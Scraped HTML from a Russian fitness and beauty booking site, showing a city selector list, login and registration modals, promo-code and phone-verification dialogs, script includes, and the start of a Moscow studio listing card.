              class="city-selector-modal__item js-city-selector-item "
              data-city-id="246"
              data-testid="city-selector-modal-item-246"
          >
            Нефтекумск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="234"
              data-testid="city-selector-modal-item-234"
          >
            Нефтеюганск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="223"
              data-testid="city-selector-modal-item-223"
          >
            Нижневартовск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="220"
              data-testid="city-selector-modal-item-220"
          >
            Нижнекамск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="7"
              data-testid="city-selector-modal-item-7"
          >
            Нижний Новгород
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="237"
              data-testid="city-selector-modal-item-237"
          >
            Нижний Тагил
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="233"
              data-testid="city-selector-modal-item-233"
          >
            Новокузнецк
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="254"
              data-testid="city-selector-modal-item-254"
          >
            Новокуйбышевск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="201"
              data-testid="city-selector-modal-item-201"
          >
            Новороссийск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="4"
              data-testid="city-selector-modal-item-4"
          >
            Новосибирск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="202"
              data-testid="city-selector-modal-item-202"
          >
            Новочеркасск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="197"
              data-testid="city-selector-modal-item-197"
          >
            Новый Уренгой
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="236"
              data-testid="city-selector-modal-item-236"
          >
            Ноябрьск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="232"
              data-testid="city-selector-modal-item-232"
          >
            Обнинск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="229"
              data-testid="city-selector-modal-item-229"
          >
            Октябрьский
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="182"
              data-testid="city-selector-modal-item-182"
          >
            Омск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="247"
              data-testid="city-selector-modal-item-247"
          >
            Орёл
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="183"
              data-testid="city-selector-modal-item-183"
          >
            Оренбург
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="228"
              data-testid="city-selector-modal-item-228"
          >
            Пенза
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="161"
              data-testid="city-selector-modal-item-161"
          >
            Пермь
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="238"
              data-testid="city-selector-modal-item-238"
          >
            Петрозаводск 
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="195"
              data-testid="city-selector-modal-item-195"
          >
            Петропавловск-Камчатский
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="185"
              data-testid="city-selector-modal-item-185"
          >
            Псков
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="196"
              data-testid="city-selector-modal-item-196"
          >
            Пятигорск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="214"
              data-testid="city-selector-modal-item-214"
          >
            Ростов
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="160"
              data-testid="city-selector-modal-item-160"
          >
            Ростов-на-Дону
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="213"
              data-testid="city-selector-modal-item-213"
          >
            Рыбинск 
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="166"
              data-testid="city-selector-modal-item-166"
          >
            Рязань
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="253"
              data-testid="city-selector-modal-item-253"
          >
            Салават 
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="159"
              data-testid="city-selector-modal-item-159"
          >
            Самара
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="187"
              data-testid="city-selector-modal-item-187"
          >
            Саранск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="188"
              data-testid="city-selector-modal-item-188"
          >
            Саратов
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="240"
              data-testid="city-selector-modal-item-240"
          >
            Саров
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="3"
              data-testid="city-selector-modal-item-3"
          >
            Сочи
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="205"
              data-testid="city-selector-modal-item-205"
          >
            Ставрополь
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="241"
              data-testid="city-selector-modal-item-241"
          >
            Стерлитамак
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="189"
              data-testid="city-selector-modal-item-189"
          >
            Сургут
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="190"
              data-testid="city-selector-modal-item-190"
          >
            Таганрог
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="204"
              data-testid="city-selector-modal-item-204"
          >
            Тамбов
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="156"
              data-testid="city-selector-modal-item-156"
          >
            Тверь
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="191"
              data-testid="city-selector-modal-item-191"
          >
            Тольятти
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="230"
              data-testid="city-selector-modal-item-230"
          >
            Томск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="208"
              data-testid="city-selector-modal-item-208"
          >
            Туапсе
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="164"
              data-testid="city-selector-modal-item-164"
          >
            Тула
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="8"
              data-testid="city-selector-modal-item-8"
          >
            Тюмень
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="207"
              data-testid="city-selector-modal-item-207"
          >
            Улан-Удэ
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="193"
              data-testid="city-selector-modal-item-193"
          >
            Ульяновск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="209"
              data-testid="city-selector-modal-item-209"
          >
            Уссурийск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="157"
              data-testid="city-selector-modal-item-157"
          >
            Уфа
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="251"
              data-testid="city-selector-modal-item-251"
          >
            Ухта
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="165"
              data-testid="city-selector-modal-item-165"
          >
            Хабаровск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="218"
              data-testid="city-selector-modal-item-218"
          >
            Чебоксары
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="11"
              data-testid="city-selector-modal-item-11"
          >
            Челябинск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="194"
              data-testid="city-selector-modal-item-194"
          >
            Череповец
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="163"
              data-testid="city-selector-modal-item-163"
          >
            Чита
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="221"
              data-testid="city-selector-modal-item-221"
          >
            Южно-Сахалинск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="243"
              data-testid="city-selector-modal-item-243"
          >
            Якутск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="186"
              data-testid="city-selector-modal-item-186"
          >
            Ярославль
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="155"
              data-testid="city-selector-modal-item-155"
          >
            Другой
          </li>
              </div>
    </div>
  </div>
</div>
</div>
</div><div id="js-promocode-modal" class="promocode-modal modal js-promocode-modal" aria-hidden="true">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
      <div class="modal__content promocode-modal__content">
        <p class="modal__title is-left js-modal-title">Активировать промокод</p>
        <div class="promocode-modal__form js-promocode-activation">
          

<div class="promocode-form">
  <div class="form-item">
    <div class="promocode-form__field js-promocode-field" data-promocode="">
      <input class="promocode-form__input js-promocode-input" name="code" placeholder=" " type="text" autocomplete="off">
      <label class="promocode-form__label">Введите промокод</label>
      <button class="promocode-form__submit js-promocode-submit is-hidden" type="submit">
        <img src="/img/icons/arrow-simple-right-white.svg" alt="">
      </button>
      <button class="promocode-form__clear js-promocode-clear is-hidden"></button>
    </div>
    <p class="promocode-form__success js-promocode-success is-hidden"></p>
    <p class="form-item__error js-promocode-error"></p>
  </div>
</div>        </div>
      </div>
    </div>
  </div>
</div><div id="js-modal-phone-verification" class="phone-verification-modal modal">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
      <div class="modal__content">
        <p class="modal__title js-phone-verification-title">Введите номер телефона</p>
        <p class="phone-verification-modal__subtitle">
          <span class="js-phone-verification-subtitle">Телефон нужен для отправки Вам кода подтверждения бронирования</span>
          <button class="phone-verification-modal__change-btn js-phone-verification-change-btn is-hidden" type="button">Изменить</button>
        </p>
        <div class="phone-verification-modal__form js-phone-verification-phone-form">
          <div class="form-item phone-verification-modal__input">
            <input type="tel"
                   class="not-label js-phone-verification-phone-input"
                   name="phone-number"
                   placeholder="Телефон"
                   required
                   autocomplete="username"
                   aria-required="true"
                   aria-describedby="phone-error">
          </div>
          <p
              class="form-item__error js-phone-verification-phone-message"
              id="phone-error"
              aria-live="polite"></p>
          <button class="phone-verification-modal__btn is-disabled js-phone-verification-send-phone" type="button" disabled>Продолжить</button>
        </div>
        <div class="phone-verification-modal__form is-hidden js-phone-verification-code-form">
          <div class="form-item phone-verification-modal__input">
            <input
                name="confirm-code"
                placeholder="0000"
                required
                type="text"
                inputmode="numeric"
                maxlength="4"
                class="js-phone-verification-code-input not-label"
                aria-required="true"
                aria-describedby="code-error">
          </div>
          <p
              class="form-item__error js-phone-verification-code-message"
              id="code-error"
              aria-live="polite"></p>
          <p class="phone-verification-modal__note">Код подтверждения действителен в течение 1 часа</p>
          <button class="phone-verification-modal__btn js-phone-verification-send-code is-disabled" disabled type="button">Продолжить</button>
        </div>
      </div>
    </div>
  </div>
</div><div id="need_auth" class="modal need_auth" aria-hidden="true" data-testid="global-need-auth-modal">
    <div class="modal__overlay" data-micromodal-close="" data-testid="global-need-auth-overlay">
        <div role="dialog" aria-modal="true" class="modal__wrapper" data-testid="global-need-auth-wrapper">
            <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button" data-testid="global-need-auth-close">Close</button>
            <div class="modal__content" data-testid="global-need-auth-content">
                <p class="need_auth__title modal__title js-modal-title" data-testid="global-need-auth-title">Необходимо войти</p>
                <p class="need_auth__subtitle" data-testid="global-need-auth-subtitle">Чтобы продолжить, войдите в личный кабинет</p>
                <div class="need_auth__btns">
                    <button class="need_auth__link js-auth-modal-btn" data-testid="global-need-auth-button-login">Войти</button>
                </div>
                <div class="need_auth__no-account">У вас нет аккаунта?
                    <a href="/register" class="need_auth__no-account-btn" data-testid="global-need-auth-link-register">Зарегистрироваться</a>
                </div>
            </div>
        </div>
    </div>
</div><div id="js-confirm-modal" class="modal modal-confirm" aria-hidden="true">
    <div class="modal__overlay" data-micromodal-close="">
        <div role="dialog" aria-modal="true" class="modal__wrapper">
            <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
            <div class="modal__content">
                <p class="modal__title is-left js-modal-title"></p>
                <p class="modal__subtitle is-left js-modal-subtitle"></p>
                <div class="modal-confirm__btns modal__btns">
                    <button class="modal-confirm__btn-cancel js-modal-cancel-btn" data-micromodal-close=""></button>
                    <button class="modal-confirm__btn-confirm js-modal-confirm-btn" data-micromodal-close=""></button>
                </div>
            </div>
        </div>
    </div>
</div><div id="js-browser-notification" class="modal browser-notification" aria-hidden="true">
    <div class="modal__overlay" data-micromodal-close="">
        <div role="dialog" aria-modal="true" class="modal__wrapper">
            <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
            <div class="modal__content">
                <div class="modal__notification">
                    <p>Некоторые функции нашего сайта недоступны через встроенный браузер Instagram. Рекомендуем открыть во внешнем браузере:</p>
                    <p>Нажмите на
                        <svg width="23" height="5" viewBox="0 0 23 5" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="2.5" cy="2.5" r="2.5" fill="#1C1C1C"/>
                            <circle cx="11.5" cy="2.5" r="2.5" fill="#1C1C1C"/>
                            <circle cx="20.5" cy="2.5" r="2.5" fill="#1C1C1C"/>
                        </svg>
                        <br>и выберите «Открыть в…»
                    </p>
                </div>
            </div>
        </div>
    </div>
</div><div id="js-success-modal" class="modal alert-modal" aria-hidden="false">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button"></button>
      <div class="modal__content">
        <div class="alert-modal__icon -success">
          <img src="/img/icons/tick.svg" alt="">
        </div>
        <p class="alert-modal__title js-modal-title"></p>
        <p class="alert-modal__subtitle js-modal-subtitle"></p>
        <div class="alert-modal__buttons">
          <button class="alert-modal__btn alert-modal__btn--primary js-modal-btn-primary" style="display: none;"></button>
          <button class="alert-modal__btn alert-modal__btn--secondary js-modal-btn-secondary" data-micromodal-close="">Закрыть</button>
        </div>
      </div>
    </div>
  </div>
</div><div id="js-failing-modal" class="modal alert-modal" aria-hidden="false">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button"></button>
      <div class="modal__content">
        <div class="alert-modal__icon -failing">
          <img src="/img/icons/attention.svg" alt="">
        </div>
        <p class="alert-modal__title js-modal-title"></p>
        <p class="alert-modal__subtitle js-modal-subtitle"></p>
        <div class="alert-modal__buttons">
          <button class="alert-modal__btn alert-modal__btn--primary js-modal-btn-primary" style="display: none;"></button>
          <button class="alert-modal__btn alert-modal__btn--secondary js-modal-btn-secondary" data-micromodal-close="">Попробовать еще раз</button>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="js-warning-modal" class="modal alert-modal" aria-hidden="false">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button"></button>
      <div class="modal__content">
        <div class="alert-modal__icon -warning">
            <svg class="icon icon-attention-warning "
        >
    <use xlink:href="/svg/sprite.svg#attention-warning"></use>
  </svg>

        </div>
        <p class="alert-modal__title js-modal-title"></p>
        <p class="alert-modal__subtitle js-modal-subtitle"></p>
        <div class="alert-modal__buttons">
          <button class="alert-modal__btn alert-modal__btn--primary js-modal-btn-primary" style="display: none;"></button>
          <button class="alert-modal__btn alert-modal__btn--secondary js-modal-btn-secondary" data-micromodal-close="">Закрыть</button>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="js-protected-modal" class="modal alert-modal" aria-hidden="false">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button"></button>
      <div class="modal__content">
        <div class="alert-modal__icon -protected">
            <svg class="icon icon-protected "
        >
    <use xlink:href="/svg/sprite.svg#protected"></use>
  </svg>

        </div>
        <p class="alert-modal__title js-modal-title"></p>
        <p class="alert-modal__subtitle js-modal-subtitle"></p>
        <div class="alert-modal__buttons">
          <button class="alert-modal__btn alert-modal__btn--primary js-modal-btn-primary" style="display: none;"></button>
          <button class="alert-modal__btn alert-modal__btn--secondary js-modal-btn-secondary" data-micromodal-close="">Закрыть</button>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="js-stories-modal" class="modal stories-modal" aria-hidden="true">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>
    <div role="dialog" aria-modal="true" class="stories-modal__wrapper modal__wrapper js-stories-wrapper">
      <button aria-label="Закрыть" data-micromodal-close class="stories-modal__closer modal__closer" type="button"></button>
      <div class="stories-modal__content modal__content">
        <div class="stories-modal__container js-stories-container">
                  </div>
      </div>
    </div>
  </div>
</div>

  

<div id="js-auth-modal" class="modal auth-modal" aria-hidden="true" data-testid="global-auth-modal">
  
  <div class="modal__overlay" data-testid="global-auth-modal-overlay">
    <div role="dialog" aria-modal="true" class="modal__wrapper" data-testid="global-auth-modal-wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button" data-testid="global-auth-modal-close">Close</button>
      <div class="modal__content" data-testid="global-auth-modal-content">
        

<div class="form-auth" data-testid="global-auth-form">
  <form id="js-form-auth" action="trial-subscription/register" method="post">
<input type="hidden" name="_csrf" value="acv2qzgYEzLcX7PFWDzH2q3qHFRwzII43emf1hji8BJaiaSZa1dbY5MG9v0CSqi7478vZjb4wX-OodOecpLGSA==">  <div class="form-auth__container" data-testid="global-auth-form-container">
    <h2 class="form-auth__title js-form-auth-title" data-testid="global-auth-form-title">Вход или регистрация</h2>
    <div class="form-auth__subtitle js-form-auth-subtitle" data-testid="global-auth-form-subtitle">Введите ваш номер телефона или почту</div>
    <div class="form-auth__verification js-verification is-hidden" data-testid="global-auth-form-verification">
      <div class="form-item is-hidden js-register-verification-input">
        <div class="form-field-wrapper">
          <input name="RegisterForm[code]" placeholder=" " type="text" data-testid="global-auth-input-register-code">
          <label class="js-verification-label">Код подтверждения</label>
          <div class="form-item__error js-form-auth-error error-code"></div>
        </div>
      </div>
      <div class="form-item is-hidden js-login-verification-input">
        <div class="form-field-wrapper">
          <input name="LoginForm[code]" placeholder=" " type="text" data-testid="global-auth-input-login-code"/>
          <label class="js-verification-label">Код подтверждения</label>
          <div class="form-item__error js-form-auth-error error-code"></div>
        </div>
      </div>
      <div class="form-item__error js-form-auth-error js-error-captcha_token error-captcha_token"></div>
      <button class="form-auth__verification-btn js-verification-submit" type="button" disabled data-testid="global-auth-button-code-next">Далее</button>
      <div class="form-auth__verification-note js-verification-note">Получить новый код можно через <span class="js-verification-timer" data-testid="global-auth-code-timer"></span></div>
      <button class="form-auth__verification-resend is-hidden js-verification-resend" type="button" data-testid="global-auth-button-code-resend">Получить новый код</button>
    </div>
    <div class="form-auth__content js-form-auth-content" data-testid="global-auth-form-content">
      <div class="js-form-auth-login">
        <div class="form-item js-form-auth-item">
          <div class="form-field-wrapper">
            <input name="mode" class="js-form-mode" type="hidden"/>
            <input name="RegisterForm[login]" class="js-register-login" type="hidden"/>
            <input name="LoginForm[username]" class="js-login-username" type="hidden"/>
            <input name="RegisterForm[captcha_token]" type="hidden"/>
            <input name="LoginForm[captcha_token]" type="hidden"/>
            <input type="text" class="js-login-input" name="login" placeholder=" " data-testid="global-auth-input-login">
            <label>Телефон или e-mail</label>
            <div class="form-item__error js-form-auth-error error-login"></div>
          </div>
        </div>
      </div>
      <div class="form-item js-form-auth-item js-register-form is-hidden">
        <div class="form-field-wrapper">
          <input type="text" name="RegisterForm[name]" placeholder=" ">
          <label>Имя</label>
          <div class="form-item__error js-form-auth-error error-name"></div>
        </div>
      </div>
      <div class="form-item js-form-auth-item js-register-form is-hidden">
        <div class="form-field-wrapper">
          <input type="text" name="RegisterForm[surname]" placeholder=" ">
          <label>Фамилия</label>
          <div class="form-item__error error-surname js-form-auth-error"></div>
        </div>
      </div>
      <div class="form-item js-form-auth-item js-register-form is-hidden">
        <input class="js-form-auth-city-input" type="hidden" name="RegisterForm[city_id]">
      </div>
      <span class="form-item__error js-form-auth-error-message"></span>
      <input class="js-privacy-police" type="hidden" name="RegisterForm[personal_information]" value="0">
      <div id="js-login-captcha"></div>
      <button class="form-auth__submit js-form-auth-check-login-submit" type="submit" disabled data-testid="global-auth-button-next">Далее</button>
      <button class="form-auth__submit js-form-auth-submit is-hidden" type="submit" disabled data-testid="global-auth-button-submit">Отправить</button>
      <div class="form-auth__separators js-social-auth">
        <span>или</span>
      </div>
      <div class="form-auth__socials js-social-auth" data-testid="global-auth-socials">
        


<div class="socials-auth" data-testid=&quot;global-auth-social-wrapper&quot;>
  <a href="https://www.fitmost.ru/auth?authclient=vk" data-name="ВК" class="socials-auth__btn vk js-events-logined" data-testid=&quot;global-auth-social-vk&quot;>
    <img src="/img/icons/vk-logo.svg" alt="VK">
  </a>
  <button
      type="button"
      class="js-auth-type-btn socials-auth__btn mts js-mts-auth-btn js-events-logined is-hidden"
      data-name="МТС"
      data-code="mts-id"
      data-testid=&quot;global-auth-social-mts&quot;>
  </button>
  <button
      type="button"
      class="js-auth-type-btn socials-auth__btn sber js-sber-auth-btn js-events-logined is-hidden"
      data-name="Сбер"
      data-code="sber-id"
      data-testid=&quot;global-auth-social-sber&quot;>
    <img src="/img/icons/sber-logo.svg" alt="sber">
  </button>
</div>      </div>
      <div class="js-personal-agreements-wrapper">
        <div class="privacy-and-marketing-agreements">
      <div class="privacy-and-marketing-agreements__checkbox">
      <label class="privacy-and-marketing-agreements__checkbox-label">
        <input class="js-form-auth-subscribed-checkbox" name="RegisterForm[subscribe]" type="checkbox" checked value="1">
        <span>
          <p>Даю <a href="https://www.fitmost.ru/documents/consent_to_receive_advertising_information.pdf" target="_blank">согласие на получение рекламы</a> и&nbsp;рассылок о скидках и новых местах</p>
        </span>
      </label>
    </div>
        <div class="privacy-and-marketing-agreements__checkbox">
      <label class="privacy-and-marketing-agreements__checkbox-label">
        <input class="js-privacy-and-marketing-agreements-checkbox" type="checkbox" checked>
        <span>
          <p>Подтверждаю, что ознакомлен(а) с <a href="https://www.fitmost.ru/politic" target="_blank">Политикой конфиденциальности</a></p>
        </span>
      </label>
    </div>
        <div class="privacy-and-marketing-agreements__checkbox">
      <label class="privacy-and-marketing-agreements__checkbox-label">
        <input class="js-privacy-and-marketing-agreements-checkbox" type="checkbox" checked>
        <span>
          <p>Даю согласие на <a href="https://www.fitmost.ru/documents/personal_information.pdf" target="_blank">обработку персональных данных</a></p>
        </span>
      </label>
    </div>
        <div class="privacy-and-marketing-agreements__note">
      Создавая аккаунт, вы соглашаетесь с <a href="https://www.fitmost.ru/offer">Офертой</a><br> и подтверждаете, что осведомлены об использовании<br> <a href="https://www.fitmost.ru/urt">рекомендательных технологий</a>
    </div>
  </div>
      </div>
    </div>
  </div>
  </form>
</div>      </div>
    </div>
  </div>
</div>
  
<div id="js-download-app" class="modal modal-download-app-trial " aria-hidden="true" data-testid="global-download-app-modal">
  <div class="modal__overlay" data-micromodal-close="" data-testid="global-download-app-modal-overlay">
    <div role="dialog" aria-modal="true" class="modal-download-app-trial__wrapper modal__container" data-testid="global-download-app-modal-wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal-download-app-trial__closer" type="button" data-testid="global-download-app-modal-close">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" data-micromodal-close="">
          <path d="M7 7L17 17" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M7 17L17 7" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </button>
      <div class="modal-download-app-trial__container" data-testid="global-download-app-modal-container">
        <div id="js-qr-code-modal" class="modal-download-app-trial__qr" data-testid="global-download-app-modal-qr">
          <img src="/img/main-new/qr.svg" alt="" class="modal-download-app-trial__qr-img">
        </div>
        <div class="modal-download-app-trial__content" data-testid="global-download-app-modal-content">
          <div class="modal-download-app-trial__logo" data-testid="global-download-app-modal-logo">
            <img src="/img/favicon.svg" alt="фитмост">
          </div>

          <h3 class="modal-download-app-trial__title" data-testid="global-download-app-modal-title">500 ₽ на ваше первое<br> бронирование в приложении </h3>
          <p class="modal-download-app-trial__subtitle" data-testid="global-download-app-modal-subtitle">4000+ фитнес-студий, салонов красоты<br> и спа — в одном приложении</p>
          <div class="modal-download-app-trial__note" data-testid="global-download-app-modal-note">Наведите камеру на QR-код<br> для загрузки приложения</div>

          <a href="https://fitmost.go.link/hYIII" target="_blank" class="modal-download-app-trial__btn js-app-link-modal js-replace-mobile-link js-download-app-link js-events-mobileApp is-mobile" data-testid="global-download-app-modal-button-download">
            <span>Скачать приложение</span>
          </a>
        </div>
      </div>
    </div>
  </div>
</div>
<script src="/js/city-selector.js?v=1768904055"></script>
<script src="/combine/js/base-2447ff7e967737c833a562732ddbe58e.js?v=1768821879"></script>
<script src="/js/runtime.js?v=1768904055"></script>
<script src="/js/menu.js?v=1768904055"></script>
<script src="/js/app.js?v=1768904055"></script>
<script src="/js/events.js?v=1768904055"></script>
<script src="https://widget.cloudpayments.ru/bundles/cloudpayments" async></script>
<script src="/filter/js/runtime.js?v=1768924756"></script>
<script src="/filter/js/app.js?v=1768924756"></script>
<script src="/filter/js/chunk-vendors.js?v=1768924756"></script>
<script src="/js/studios.js?v=1768904055"></script>
<script>jQuery(function ($) {
jQuery(".socials__list").authchoice({"popup":{"width":660,"height":385}});
jQuery('#login-form').yiiActiveForm([{"id":"loginform-username","name":"username","container":".field-loginform-username","input":"#loginform-username","error":".error__msg","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Логин»."});}}], {"errorCssClass":"error","validationStateOn":null});
jQuery('#js-form-auth').yiiActiveForm([], []);
});</script>
  <!-- placeholder -->
        <script>
        window.advcake_data = window.advcake_data || [];
        window.advcake_data.push({
            pageType: 2,
        });
    </script>
  

<div id="alert__modal" class="modal" aria-hidden="false">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
      <p class="modal__title js-modal-title"></p>
    </div>
  </div>
</div>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fitmost.ru/msk/studios?page=1
body_size: 13578
content:




  <span class="js-studios-data-title" data-title=""></span>
  <div class="studios__list js-studios-list" data-description="" data-testid="studios-list">
                        
      <div class="studio-item promo" data-testid="studios-card-11869">
        <div class="studio-item__labels" data-testid="studios-card-11869-labels">
                                <div class="studio-item__label">18+</div>
                                                </div>
                  <div class="studio-item__label-promo" data-testid="studios-card-11869-promo-label">Promo</div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-11869-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="11869" data-testid="studios-card-11869-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/11869/sparkling-morning-club-m-dmitrovskaya" data-name="Sparkling morning club" data-testid="studios-card-11869-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13997/85f31d05fe.png" data-src="https://static.fitmost.ru/studio-description/gallery/13997/85f31d05fe.png" alt="">
                                    </a>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-11869-content">
          <div class="studio-item__header" data-testid="studios-card-11869-header">
            <h2 class="studio-item__title" data-testid="studios-card-11869-title">
              <a href="/studioinfo/11869/sparkling-morning-club-m-dmitrovskaya" data-name="Sparkling morning club" data-testid="studios-card-11869-title-link">Sparkling morning club</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-11869-amenities">
              <div class="facilities-list">
        
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age18"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 18+
                    </div>
                </div>
            </div>
        </div>
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-11869-info">
                          <div class="studio-item__rating" data-testid="studios-card-11869-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                3.9
                <span class="studio-item__rating-reviews">(19 отзывов)</span>
              </div>
                                  </div>
          <div class="studio-item__address" data-testid="studios-card-11869-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=ул. Большая Новодмитровская 36 стр 12, вход 5" target="_blank" rel="noreferrer noopener" data-testid="studios-card-11869-address-link">ул. Большая Новодмитровская 36 стр 12, вход 5</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-11869-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-7"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Дмитровская
          </div>
